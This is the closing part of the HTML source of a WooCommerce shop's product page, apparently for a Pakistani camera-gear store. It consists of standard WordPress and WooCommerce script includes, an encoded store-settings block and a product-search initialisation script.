<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.superfotos.pk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d55d79b756" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.superfotos.pk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22PKR%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%5Cu20a8%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Super%20Fotos%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A51%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A241%2C%22title%22%3A%22New%20Stock%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fnew-stock%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A49%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A50%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Ftrue-admin-superaccess%5C%2F%22%2C%22wpVersion%22%3A%226.5.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D0addfa4ea5%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PK%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fsynco-mic-m1-ultracompact-camera-mount-shotgun-microphone%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%220addfa4ea5%22%7D%7D%2C%22_feature_nonce%22%3A%22a61a45318b%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '766e022b8d',
				wcStoreApiNonceTimestamp: '1768696451'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/plugins.js?ver=1.0.1" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/global.js?ver=1.0.1" id="wpex-global-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=5.1.1" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=5.1.1" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.superfotos.pk/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"No result found",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:false,show_more:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 05:34:11 -->